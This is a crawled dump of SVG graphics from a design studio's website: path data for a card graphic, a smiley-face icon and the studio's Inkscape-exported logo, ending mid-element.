133.06 129.258C133.06 127.372 133.524 125.924 134.451 124.914C135.383 123.904 136.711 123.398 138.435 123.398C140.133 123.398 141.446 123.911 142.373 124.938C143.3 125.964 143.763 127.409 143.763 129.273ZM135.045 129.273C135.045 130.68 135.329 131.747 135.896 132.477C136.464 133.201 137.305 133.562 138.42 133.562C139.529 133.562 140.365 133.203 140.927 132.484C141.495 131.766 141.779 130.695 141.779 129.273C141.779 127.872 141.498 126.81 140.935 126.086C140.378 125.362 139.545 125 138.435 125C137.316 125 136.469 125.362 135.896 126.086C135.329 126.81 135.045 127.872 135.045 129.273ZM148.404 128.891H149.701C150.57 128.891 151.201 128.729 151.591 128.406C151.982 128.083 152.177 127.604 152.177 126.969C152.177 126.323 151.966 125.859 151.544 125.578C151.122 125.297 150.487 125.156 149.638 125.156H148.404V128.891ZM148.404 130.438V135H146.537V123.578H149.763C151.237 123.578 152.328 123.854 153.037 124.406C153.745 124.958 154.099 125.792 154.099 126.906C154.099 128.328 153.359 129.341 151.88 129.945L155.107 135H152.982L150.247 130.438H148.404ZM163.552 135H157.091V123.578H163.552V125.156H158.958V128.266H163.263V129.828H158.958V133.414H163.552V135Z" fill="#251E5E"/>
<path d="M177.59 134.34L182.17 129.75L177.59 125.16L179 123.75L185 129.75L179 135.75L177.59 134.34Z" fill="#251E5E"/>
</g>
<rect x="24" y="202" width="340" height="190.663" fill="url(#pattern0)"/>
</g>
</g>
<defs>
<filter id="filter0_d" x="0" y="-20" width="388" height="441" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
<feFlood flood-opacity="0" result="BackgroundImageFix"/>
<feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
<feOffset dy="4"/>
<feGaussianBlur stdDeviation="12"/>
<feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.25 0"/>
<feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>
<feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
</filter>
<pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0" transform="translate(0 -0.00164251) scale(0.000616903 0.00110009)"/>
</pattern>
<clipPath id="clip0">
<rect x="24" width="340" height="393" rx="24" fill="white"/>
</clipPath>
<clipPath id="clip1">
<rect width="133" height="24" fill="white" transform="translate(60 117)"/>
</clipPath>
<image id="image0" width="1621" height="912" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/break_away.svg
body_size: 486
content:
<svg width="104" height="104" viewBox="0 0 104 104" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M51.9999 103.422C38.2487 103.422 25.3643 98.049 15.6576 88.3423C5.95097 78.6357 0.577637 65.7512 0.577637 52.0001C0.577637 38.249 5.95097 25.3645 15.6576 15.6579C25.3643 5.95122 38.2487 0.577881 51.9999 0.577881C65.751 0.577881 78.6354 5.95122 88.3421 15.6579C98.0487 25.3645 103.422 38.249 103.422 52.0001C103.422 65.7512 98.0487 78.6357 88.3421 88.3423C78.6354 98.049 65.751 103.422 51.9999 103.422ZM51.9999 5.60455C26.4043 5.60455 5.6043 26.4045 5.6043 52.0001C5.6043 77.5957 26.4043 98.3957 51.9999 98.3957C77.5954 98.3957 98.3954 77.5957 98.3954 52.0001C98.3954 26.4045 77.5954 5.60455 51.9999 5.60455Z" fill="white"/>
<path d="M38.5378 42.9868C37.8445 42.9868 37.2089 42.6979 36.7467 42.2357C35.3601 40.849 33.5112 40.0979 31.5467 40.0979C29.5823 40.0979 27.7334 40.849 26.3467 42.2357C25.8845 42.6979 25.2489 42.9868 24.5556 42.9868C23.8623 42.9868 23.2267 42.6979 22.7645 42.2357C21.7823 41.2534 21.7823 39.6357 22.7645 38.6534C25.1334 36.2845 28.2534 35.0134 31.5467 35.0134C34.8401 35.0134 37.9601 36.2845 40.3289 38.6534C41.3112 39.6357 41.3112 41.2534 40.3289 42.2357C39.8667 42.6979 39.2312 42.9868 38.5378 42.9868Z" fill="white"/>
<path d="M79.4444 42.9868C78.751 42.9868 78.1155 42.6979 77.6532 42.2357C76.2666 40.849 74.4177 40.0979 72.4533 40.0979C70.4888 40.0979 68.6399 40.849 67.2533 42.2357C66.791 42.6979 66.1555 42.9868 65.4621 42.9868C64.7688 42.9868 64.1333 42.6979 63.671 42.2357C63.2088 41.7734 62.9199 41.1379 62.9199 40.4445C62.9199 39.7512 63.2088 39.1157 63.671 38.6534C66.0399 36.2845 69.1599 35.0134 72.4533 35.0134C75.7466 35.0134 78.8666 36.2845 81.2355 38.6534C82.2177 39.6357 82.2177 41.2534 81.2355 42.2357C80.7733 42.6979 80.1377 42.9868 79.4444 42.9868Z" fill="white"/>
<path d="M51.9998 87.3023C35.4754 87.3023 22.0132 73.8401 22.0132 57.3157C22.0132 55.929 23.1687 54.7734 24.5554 54.7734H79.4443C80.831 54.7734 81.9865 55.929 81.9865 57.3157C81.9865 73.8979 68.5243 87.3023 51.9998 87.3023ZM27.271 60.5512C28.831 72.9734 39.4621 82.3334 51.9998 82.3334C64.5376 82.3334 75.1687 72.9734 76.7287 60.5512L76.7865 59.9157H27.2132L27.271 60.5512Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.happitudestudio.com/wp-content/uploads/2021/03/Happitude-logo.svg
body_size: 7958
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   version="1.1"
   id="svg2"
   xml:space="preserve"
   width="499.69333"
   height="133.03999"
   viewBox="0 0 499.69333 133.03999"
   sodipodi:docname="Happitude logo.eps"><metadata
     id="metadata8"><rdf:RDF><cc:Work
         rdf:about=""><dc:format>image/svg+xml</dc:format><dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" /></cc:Work></rdf:RDF></metadata><defs
     id="defs6" /><sodipodi:namedview
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1"
     objecttolerance="10"
     gridtolerance="10"
     guidetolerance="10"
     inkscape:pageopacity="0"
     inkscape:pageshadow="2"
     inkscape:window-width="640"
     inkscape:window-height="480"
     id="namedview4" /><g
     id="g10"
     inkscape:groupmode="layer"
     inkscape:label="ink_ext_XXXXXX"
     transform="matrix(1.3333333,0,0,-1.3333333,0,133.04)"><g
       id="g12"
       transform="scale(0.1)"><path
         d="m 995.398,620.676 c 0,0 55.262,45.793 265.402,60.574 0,0 12.09,-157.578 -47.16,-227.645 L 770.469,107.41 l 13.476,251.906 211.453,261.36"
         style="fill:#fcca1a;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path14" /><path
         d="m 666.742,170.754 c 0,0 43.113,165.652 45.809,220.906 0,0 17.5,43.067 -22.91,92.93 0,0 -14.801,13.5 6.746,59.258 0,0 90.246,223.625 277.492,332.718 0,0 185.871,-470.082 -160.328,-703.109 0,0 -60.59,-94.3359 -146.809,-2.703"
         style="fill:#f4dc5d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path16" /><path
         d="m 266.391,627.355 c 0,0 -55.27,45.829 -265.36756,60.641 0,0 -12.15624,-157.601 47.13676,-227.664 l 404.3908,-356.953 25.308,262.676 -211.468,261.3"
         style="fill:#fcca1a;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path18" /><path
         d="m 595.039,177.473 c 0,0 -43.109,165.672 -45.805,220.945 0,0 -17.511,43.086 22.918,92.922 0,0 14.789,13.476 -6.754,59.246 0,0 -90.277,223.633 -277.492,332.73 0,0 -185.875,-470.152 160.348,-703.113 0,0 60.559,-94.3241 146.785,-2.73"
         style="fill:#f4dc5d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path20" /><path
         d="m 629.672,80.4688 c 0,0 82.879,220.2732 204.105,260.6252 0,0 48.485,11.133 64.653,17.226 0,0 68.672,33.282 82.836,41.418 0,0 37.374,16.16 42.414,-9.133 0,0 35.36,-51.484 -209.129,-179.785 0,0 -5.059,-9.785 40.105,1.719 0,0 142.102,26.25 247.174,183.164 0,0 85.53,130.676 146.14,118.5 0,0 10.13,-0.625 16.85,2.067 0,0 -179.49,-518.61375 -641.203,-513.59422 0,0 -28.262,55.56642 6.055,77.79302"
         style="fill:#8ac535;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path22" /><path
         d="m 636.273,77.793 c 0,0 -82.839,220.215 -204.07,260.676 0,0 -48.515,11.082 -64.644,17.176 0,0 -68.711,33.308 -82.871,41.398 0,0 -37.364,16.121 -42.418,-9.094 0,0 -35.368,-51.543 209.125,-179.844 0,0 5.035,-9.753 -40.079,1.7 0,0 -142.113,26.269 -247.199,183.203 0,0 -85.5272,130.664 -146.1404,118.531 0,0 -10.12504,-0.644 -16.8516,2.039 0,0 179.523,-518.62097 641.211,-513.5389375 0,0 28.262,55.5468375 -6.063,77.7539375"
         style="fill:#8ac535;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path24" /><path
         d="m 478.16,771.516 c 0,0 88.903,173.761 152.543,226.293 0,0 62.617,-35.387 152.559,-226.293 0,0 -50.528,-47.5 -79.84,-60.641 0,0 -44.422,-14.176 -44.422,15.16 0,0 2,25.25 11.102,33.352 0,0 32.347,51.496 -0.997,87.871 0,0 -37.425,41.414 -77.812,-0.996 0,0 -32.324,-33.332 3.023,-90.914 0,0 34.36,-58.649 -18.183,-47.52 0,0 -28.258,-2 -97.973,63.688"
         style="fill:#f4dc5d;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path26" /><path
         d="m 1461.08,729.684 c 32.4,-1.016 50.56,-1.524 54.5,-1.524 4.19,0 22.42,0.508 54.69,1.524 l 1.52,-1.332 v -9.528 l -1.52,-1.332 c -8.77,-0.262 -15.53,-0.64 -20.29,-1.148 -4.77,-0.508 -8.23,-1.461 -10.39,-2.856 -2.16,-1.402 -3.59,-4.668 -4.29,-9.816 -0.7,-5.141 -1.05,-12.289 -1.05,-21.434 l -0.38,-43.828 v -26.68 c 27.82,-0.761 54.18,-1.144 79.08,-1.144 34.05,0 59.97,0.383 77.75,1.144 v 26.68 l -0.38,37.156 c -0.13,14.485 -0.51,23.821 -1.15,28.012 -0.63,4.192 -1.52,6.985 -2.66,8.387 -1.14,1.394 -3.43,2.539 -6.86,3.426 -3.43,0.89 -11.94,1.586 -25.54,2.101 l -1.33,1.332 v 9.528 l 1.33,1.332 c 32.52,-1.016 50.75,-1.524 54.69,-1.524 4.32,0 22.55,0.508 54.69,1.524 l 1.52,-1.332 v -9.528 l -1.52,-1.332 c -8.89,-0.262 -15.72,-0.64 -20.48,-1.148 -4.77,-0.508 -8.23,-1.461 -10.39,-2.856 -2.16,-1.402 -3.56,-4.668 -4.19,-9.816 -0.64,-5.141 -1.02,-12.289 -1.14,-21.434 l -0.39,-43.828 v -88.23 l 0.39,-37.157 c 0.12,-14.355 0.5,-23.628 1.14,-27.824 0.63,-4.183 1.56,-6.984 2.76,-8.383 1.21,-1.394 3.5,-2.578 6.86,-3.523 3.37,-0.949 11.85,-1.691 25.44,-2.199 l 1.52,-1.133 v -9.531 l -1.52,-1.524 c -32.52,1.016 -50.75,1.524 -54.69,1.524 -4.06,0 -22.29,-0.508 -54.69,-1.524 l -1.33,1.524 v 9.531 l 1.33,1.133 c 11.94,0.508 19.88,1.152 23.82,1.914 3.94,0.762 6.54,1.738 7.82,2.949 1.27,1.211 2.35,3.781 3.23,7.715 0.89,3.941 1.34,12.707 1.34,26.305 l 0.38,40.203 v 43.449 c -37.6,0.762 -63.96,1.141 -79.08,1.141 -15.5,0 -41.41,-0.379 -77.75,-1.141 V 550.18 l 0.19,-37.157 c 0.13,-14.355 0.51,-23.628 1.15,-27.824 0.63,-4.183 1.55,-6.984 2.76,-8.383 1.2,-1.394 3.52,-2.578 6.96,-3.523 3.42,-0.949 11.87,-1.691 25.34,-2.199 l 1.52,-1.133 v -9.531 l -1.52,-1.524 c -32.39,1.016 -50.63,1.524 -54.69,1.524 -3.94,0 -22.1,-0.508 -54.5,-1.524 l -1.52,1.524 v 9.531 l 1.52,1.133 c 11.82,0.508 19.69,1.152 23.63,1.914 3.94,0.762 6.57,1.738 7.91,2.949 1.33,1.211 2.41,3.781 3.24,7.715 0.82,3.941 1.3,12.707 1.43,26.305 l 0.19,40.203 v 88.23 l -0.39,37.156 c -0.12,14.485 -0.47,23.821 -1.04,28.012 -0.57,4.192 -1.47,6.985 -2.67,8.387 -1.21,1.394 -3.53,2.539 -6.95,3.426 -3.44,0.89 -11.88,1.586 -25.35,2.101 l -1.52,1.332 v 9.528 l 1.52,1.332"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path28" /><path
         d="m 1869.82,565.805 h 96.43 l -47.84,114.91 z m -86.89,-106.899 -1.71,1.524 v 9.902 l 1.71,1.535 c 9.27,0.125 15.24,0.594 17.91,1.426 2.67,0.828 5.05,2.48 7.15,4.949 2.09,2.481 6.32,10.582 12.67,24.301 l 20.01,43.449 51.83,117.379 c 9.78,22.992 19.5,45.984 29.16,68.984 h 12.38 l 81.36,-191.32 10.86,-25.539 c 3.18,-7.238 6.84,-15.113 10.96,-23.625 4.14,-8.512 6.99,-13.531 8.57,-15.055 1.6,-1.523 3.58,-2.695 5.92,-3.523 2.34,-0.832 7.6,-1.301 15.72,-1.426 l 1.53,-1.535 v -9.902 l -1.53,-1.524 c -13.47,1.145 -25.6,1.719 -36.4,1.719 -21.09,-0.645 -42.17,-1.211 -63.26,-1.719 l -1.52,1.524 v 9.902 l 1.52,1.535 c 14.23,0.242 23.12,0.848 26.67,1.805 3.56,0.957 5.34,3.144 5.34,6.582 0,2.793 -0.88,6.476 -2.66,11.047 l -23.44,58.117 h -110.34 l -20.77,-48.781 c -3.68,-8.766 -5.52,-15.184 -5.52,-19.25 0,-3.172 1.71,-5.528 5.14,-7.051 3.44,-1.523 12.07,-2.344 25.92,-2.469 l 1.71,-1.535 v -9.902 l -1.52,-1.524 c -16.39,1.016 -30.75,1.524 -43.07,1.524 -13.97,0 -28.07,-0.508 -42.3,-1.524"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path30" /><path
         d="m 2089.34,729.684 c 32.01,-1.016 52.4,-1.524 61.17,-1.524 11.93,0 25.34,0.317 40.2,0.953 15.75,0.508 25.47,0.758 29.16,0.758 17.79,0 32.48,-1.84 44.11,-5.519 11.63,-3.688 21.24,-10.422 28.87,-20.2 7.62,-9.785 11.44,-21.601 11.44,-35.445 0,-11.437 -2.67,-22.484 -8.01,-33.156 -5.33,-10.672 -12.76,-19.754 -22.3,-27.25 -9.52,-7.5 -19.18,-12.86 -28.96,-16.102 -9.79,-3.238 -19.94,-4.859 -30.49,-4.859 -7.88,0 -16.64,0.887 -26.3,2.664 l -3.23,11.629 1.71,1.902 c 9.53,-2.156 17.27,-3.238 23.25,-3.238 16.64,0 30.01,5.496 40.11,16.484 10.1,10.989 15.15,25.055 15.15,42.207 0,17.278 -5.24,31.063 -15.72,41.348 -10.48,10.293 -26.33,15.437 -47.55,15.437 -11.56,0 -24.26,-2.16 -38.1,-6.48 -1.14,-9.781 -1.72,-33.41 -1.72,-70.883 v -88.23 l 0.19,-37.157 c 0.12,-14.355 0.5,-23.628 1.15,-27.824 0.63,-4.183 1.55,-6.984 2.76,-8.383 1.2,-1.394 3.53,-2.578 6.95,-3.523 3.43,-0.949 11.88,-1.691 25.35,-2.199 l 1.52,-1.133 v -9.531 l -1.52,-1.524 c -32.4,1.016 -50.63,1.524 -54.69,1.524 -4.32,0 -22.49,-0.508 -54.5,-1.524 l -1.53,1.524 v 9.531 l 1.53,1.133 c 11.81,0.508 19.68,1.152 23.63,1.914 3.93,0.762 6.57,1.738 7.91,2.949 1.33,1.211 2.41,3.781 3.23,7.715 0.83,3.941 1.31,12.707 1.44,26.305 l 0.18,40.203 v 88.23 l -0.38,37.156 c -0.13,14.485 -0.48,23.821 -1.04,28.012 -0.58,4.192 -1.47,6.985 -2.67,8.387 -1.21,1.394 -3.52,2.539 -6.96,3.426 -3.43,0.89 -11.88,1.586 -25.34,2.101 l -1.53,1.332 v 9.528 l 1.53,1.332"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path32" /><path
         d="m 2325.06,729.684 c 32.01,-1.016 52.4,-1.524 61.17,-1.524 11.93,0 25.34,0.317 40.21,0.953 15.75,0.508 25.46,0.758 29.16,0.758 17.78,0 32.48,-1.84 44.11,-5.519 11.62,-3.688 21.24,-10.422 28.86,-20.2 7.62,-9.785 11.44,-21.601 11.44,-35.445 0,-11.437 -2.67,-22.484 -8.01,-33.156 -5.33,-10.672 -12.76,-19.754 -22.29,-27.25 -9.52,-7.5 -19.18,-12.86 -28.97,-16.102 -9.78,-3.238 -19.94,-4.859 -30.49,-4.859 -7.88,0 -16.64,0.887 -26.29,2.664 l -3.24,11.629 1.71,1.902 c 9.53,-2.156 17.28,-3.238 23.25,-3.238 16.64,0 30.01,5.496 40.11,16.484 10.1,10.989 15.16,25.055 15.16,42.207 0,17.278 -5.25,31.063 -15.73,41.348 -10.47,10.293 -26.32,15.437 -47.54,15.437 -11.57,0 -24.27,-2.16 -38.11,-6.48 -1.14,-9.781 -1.72,-33.41 -1.72,-70.883 v -88.23 l 0.2,-37.157 c 0.11,-14.355 0.49,-23.628 1.14,-27.824 0.63,-4.183 1.55,-6.984 2.76,-8.383 1.2,-1.394 3.53,-2.578 6.96,-3.523 3.42,-0.949 11.87,-1.691 25.34,-2.199 l 1.52,-1.133 v -9.531 l -1.52,-1.524 c -32.39,1.016 -50.63,1.524 -54.69,1.524 -4.32,0 -22.49,-0.508 -54.5,-1.524 l -1.52,1.524 v 9.531 l 1.52,1.133 c 11.82,0.508 19.69,1.152 23.63,1.914 3.94,0.762 6.57,1.738 7.91,2.949 1.33,1.211 2.41,3.781 3.23,7.715 0.83,3.941 1.31,12.707 1.44,26.305 l 0.19,40.203 v 88.23 l -0.39,37.156 c -0.12,14.485 -0.47,23.821 -1.04,28.012 -0.58,4.192 -1.47,6.985 -2.67,8.387 -1.21,1.394 -3.52,2.539 -6.96,3.426 -3.43,0.89 -11.87,1.586 -25.34,2.101 l -1.52,1.332 v 9.528 l 1.52,1.332"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path34" /><path
         d="m 2560.77,729.684 23.82,-0.762 c 15.62,-0.508 25.85,-0.762 30.68,-0.762 4.32,0 22.55,0.508 54.69,1.524 l 1.52,-1.332 v -9.528 l -1.52,-1.332 c -8.76,-0.262 -15.53,-0.64 -20.29,-1.148 -4.77,-0.508 -8.22,-1.461 -10.38,-2.856 -2.17,-1.402 -3.6,-4.668 -4.3,-9.816 -0.69,-5.141 -1.04,-12.289 -1.04,-21.434 l -0.39,-43.828 v -88.23 l 0.2,-37.157 c 0.12,-14.355 0.5,-23.628 1.14,-27.824 0.64,-4.183 1.56,-6.984 2.77,-8.383 1.2,-1.394 3.52,-2.578 6.95,-3.523 3.43,-0.949 11.87,-1.691 25.34,-2.199 l 1.52,-1.133 v -9.531 l -1.52,-1.524 c -0.63,0 -11.82,0.379 -33.53,1.145 -9.03,0.254 -16.08,0.379 -21.16,0.379 -3.93,0 -22.11,-0.508 -54.5,-1.524 l -1.52,1.524 v 9.531 l 1.52,1.133 c 11.82,0.508 19.69,1.152 23.63,1.914 3.94,0.762 6.58,1.738 7.91,2.949 1.33,1.211 2.42,3.781 3.24,7.715 0.83,3.941 1.31,12.707 1.43,26.305 l 0.19,40.203 v 88.23 l -0.38,37.156 c -0.13,14.485 -0.48,23.821 -1.05,28.012 -0.57,4.192 -1.46,6.985 -2.66,8.387 -1.21,1.394 -3.53,2.539 -6.97,3.426 -3.42,0.89 -11.87,1.586 -25.34,2.101 l -1.52,1.332 v 9.528 l 1.52,1.332"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path36" /><path
         d="m 2911.02,729.684 1.71,-1.715 c -1.14,-11.434 -1.71,-31.375 -1.71,-59.832 l -1.53,-1.524 h -8.95 l -1.53,1.711 -2.1,17.531 c -1.01,9.399 -1.8,15.153 -2.38,17.247 -0.57,2.093 -1.49,3.621 -2.76,4.574 -1.27,0.953 -5.4,1.742 -12.39,2.383 -6.99,0.629 -14.8,0.953 -23.43,0.953 h -36.02 c -1.01,-28.711 -1.52,-45.293 -1.52,-49.739 V 550.18 l 0.38,-37.157 c 0.13,-14.355 0.48,-23.664 1.04,-27.914 0.58,-4.257 1.46,-7.05 2.67,-8.39 1.21,-1.328 3.53,-2.481 6.95,-3.426 3.44,-0.949 11.95,-1.691 25.54,-2.199 l 1.34,-1.133 v -9.531 l -1.34,-1.524 c -32.52,1.016 -50.68,1.524 -54.49,1.524 -4.07,0 -22.18,-0.508 -54.32,-1.524 l -1.52,1.524 v 9.531 l 1.52,1.133 c 11.95,0.508 19.86,1.152 23.73,1.914 3.87,0.762 6.48,1.738 7.81,2.949 1.33,1.211 2.45,3.781 3.33,7.715 0.89,3.941 1.34,12.707 1.34,26.305 l 0.38,40.203 v 111.093 c 0,2.032 -0.5,18.61 -1.52,49.739 h -28.4 c -11.69,0 -21.79,-0.258 -30.29,-0.762 -8.52,-0.512 -13.44,-1.812 -14.77,-3.906 -1.33,-2.102 -2.58,-8.934 -3.72,-20.489 l -1.9,-17.531 -1.72,-1.711 h -8.76 l -1.52,1.524 c -0.27,30.613 -0.83,50.558 -1.72,59.832 l 1.72,1.715 c 22.1,-1.016 58.87,-1.524 110.33,-1.524 52.46,0 89.29,0.508 110.52,1.524"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path38" /><path
         d="m 2925.87,728.352 1.52,1.332 c 31.52,-1.016 49.68,-1.524 54.5,-1.524 4.32,0 22.55,0.508 54.69,1.524 l 1.53,-1.332 v -9.528 l -1.53,-1.332 c -8.76,-0.262 -15.53,-0.64 -20.29,-1.148 -4.77,-0.508 -8.22,-1.461 -10.38,-2.856 -2.17,-1.402 -3.6,-4.668 -4.29,-9.816 -0.7,-5.141 -1.05,-12.289 -1.05,-21.434 l -0.38,-43.828 v -60.597 c 0,-19.946 0.41,-34.586 1.24,-43.926 0.83,-9.336 2.6,-17.211 5.34,-23.629 2.72,-6.414 6.88,-11.942 12.48,-16.574 5.58,-4.641 13.58,-8.418 24,-11.34 10.42,-2.93 22.24,-4.383 35.45,-4.383 13.98,0 27.02,1.941 39.16,5.809 12.13,3.878 21.37,9.496 27.73,16.867 6.34,7.367 10.5,17.054 12.48,29.062 1.96,12 2.95,28.676 2.95,50.02 v 58.691 c 0,9.906 -0.16,23.535 -0.48,40.871 -0.32,17.34 -1.08,27.313 -2.29,29.918 -1.21,2.602 -3.43,4.574 -6.67,5.91 -3.23,1.332 -12.22,2.121 -26.96,2.383 l -1.52,1.524 v 8.953 l 1.52,1.715 c 18.8,-1.016 33.86,-1.524 45.17,-1.524 9.64,0 24.63,0.508 44.97,1.524 l 1.7,-1.524 v -9.144 l -1.7,-1.524 c -11.95,-0.262 -19.73,-0.734 -23.35,-1.433 -3.62,-0.696 -6.17,-1.746 -7.62,-3.145 -1.47,-1.398 -2.54,-3.559 -3.24,-6.476 -0.7,-2.926 -1.17,-11.309 -1.43,-25.153 l -0.58,-42.875 v -57.93 c 0,-23.121 -0.88,-41.347 -2.66,-54.687 -1.78,-13.34 -5.75,-24.297 -11.91,-32.871 -6.16,-8.574 -13.46,-15.754 -21.91,-21.535 -8.46,-5.782 -19.28,-10.235 -32.49,-13.34 -13.21,-3.106 -26.93,-4.668 -41.16,-4.668 -17.78,0 -33.51,1.973 -47.16,5.906 -13.66,3.938 -24.42,9.153 -32.3,15.625 -7.89,6.477 -13.53,13.309 -16.97,20.485 -3.43,7.179 -5.64,15.625 -6.66,25.347 -1.02,9.719 -1.53,24.547 -1.53,44.492 v 73.176 l -0.38,37.156 c -0.13,14.485 -0.47,23.821 -1.05,28.012 -0.56,4.192 -1.46,6.985 -2.66,8.387 -1.21,1.394 -3.53,2.539 -6.96,3.426 -3.43,0.89 -11.88,1.586 -25.35,2.101 l -1.52,1.332 v 9.528"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path40" /><path
         d="m 3299.93,479.68 c 12.96,-2.551 27.88,-3.821 44.79,-3.821 29.6,0 53.25,4.961 70.97,14.868 17.73,9.91 30.97,24.582 39.74,44.019 8.76,19.438 13.14,41.352 13.14,65.742 0,35.95 -9.59,63.832 -28.77,83.653 -19.18,19.82 -49.42,29.726 -90.71,29.726 -17.02,0 -33.41,-1.269 -49.16,-3.808 -1.01,-20.84 -1.52,-44.34 -1.52,-70.508 v -59.832 l 0.38,-56.024 c 0,-10.925 0.38,-25.597 1.14,-44.015 z m -70.51,248.672 1.53,1.332 c 21.98,-1.016 36.97,-1.524 44.98,-1.524 l 89.18,1.903 c 25.4,0 46.23,-2.383 62.5,-7.141 16.26,-4.766 30.7,-13.024 43.35,-24.777 12.63,-11.747 22.22,-25.407 28.77,-40.965 6.54,-15.563 9.81,-32.176 9.81,-49.832 0,-17.153 -2.99,-34.11 -8.95,-50.879 -5.97,-16.766 -14.46,-31.789 -25.44,-45.067 -10.99,-13.277 -23.51,-23.98 -37.54,-32.105 -14.04,-8.137 -28.11,-13.563 -42.21,-16.289 -14.1,-2.735 -28.52,-4.102 -43.25,-4.102 -9.91,0 -28.59,0.379 -56.03,1.145 -9.02,0.254 -14.99,0.379 -17.91,0.379 -8.77,0 -19.37,-0.508 -31.82,-1.524 l -1.53,1.524 v 6.289 l 1.53,1.902 c 7.49,3.82 11.77,6.195 12.86,7.152 1.08,0.946 1.97,12.063 2.66,33.344 0.71,21.278 1.06,37.504 1.06,48.688 v 69.933 l -0.2,43.254 c 0,9.399 -0.12,17.055 -0.38,22.961 -0.25,5.91 -0.7,10.129 -1.33,12.672 -0.64,2.539 -1.36,4.316 -2.19,5.34 -0.83,1.015 -2.16,1.867 -4.01,2.57 -1.83,0.695 -4.98,1.301 -9.43,1.809 l -14.48,1.148 -1.53,1.332 v 9.528"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path42" /><path
         d="m 3539.65,728.352 1.53,1.332 c 43.57,-0.762 71.46,-1.145 83.65,-1.145 41.66,0 78.76,0.383 111.28,1.145 l 0.96,-1.332 c -3.18,-12.2 -5.53,-31.321 -7.05,-57.36 l -1.14,-1.523 h -9.34 l -1.72,1.523 c 0.13,1.141 0.19,2.156 0.19,3.051 0,10.797 -0.82,21.086 -2.47,30.867 -8.01,3.559 -19.09,5.875 -33.25,6.957 -14.17,1.078 -24.81,1.621 -31.93,1.621 -10.03,0 -22.86,-0.699 -38.48,-2.097 l -0.77,-30.489 -0.57,-34.871 -0.57,-38.683 c 13.72,-0.762 26.36,-1.141 37.92,-1.141 11.68,0 21.47,0.379 29.35,1.141 7.87,0.761 12.48,1.554 13.8,2.382 1.34,0.821 2.36,2.415 3.06,4.762 0.69,2.348 1.3,6.508 1.81,12.481 l 0.76,11.816 1.52,1.524 h 8.77 l 1.53,-1.524 c -0.26,-13.848 -0.58,-27.758 -0.96,-41.734 l 0.96,-42.871 -1.53,-1.528 h -8.77 l -1.52,1.528 -1.34,11.433 c -1.14,8.891 -1.96,14.199 -2.47,15.91 -0.51,1.715 -1.69,3.211 -3.52,4.481 -1.85,1.269 -6.58,2.285 -14.2,3.047 -7.62,0.761 -18.11,1.14 -31.45,1.14 -7.36,0 -18.6,-0.316 -33.72,-0.953 -0.64,-10.668 -0.96,-28.457 -0.96,-53.351 0,-26.676 0.32,-46.305 0.96,-58.879 h 35.06 c 30.87,0 50.18,0.371 57.93,1.133 7.74,0.761 15.12,2.609 22.1,5.527 1.14,2.926 3.02,9.691 5.62,20.297 2.61,10.605 4.11,17.246 4.49,19.918 l 1.9,1.332 h 9.14 l 1.52,-1.332 c -1.14,-5.465 -2.25,-14.996 -3.33,-28.582 -1.08,-13.606 -1.62,-25.227 -1.62,-34.875 l -1.32,-1.524 c -24.27,0.762 -56.03,1.145 -95.29,1.145 l -51.82,0.379 c -12.07,0 -24.65,-0.508 -37.74,-1.524 l -1.52,1.524 v 6.289 l 1.52,1.902 c 7.49,3.82 11.79,6.195 12.86,7.152 1.09,0.946 1.98,12.063 2.67,33.344 0.7,21.278 1.05,37.504 1.05,48.688 v 69.933 l -0.19,43.254 c 0,9.399 -0.13,17.055 -0.38,22.961 -0.26,5.91 -0.7,10.129 -1.33,12.672 -0.65,2.539 -1.37,4.316 -2.2,5.34 -0.83,1.015 -2.16,1.867 -4,2.57 -1.84,0.695 -4.98,1.301 -9.43,1.809 l -14.48,1.148 -1.53,1.332 v 9.528"
         style="fill:#231f20;fill-opacity:1;fill-rule:nonzero;stroke:none"
         id="path44" /><path
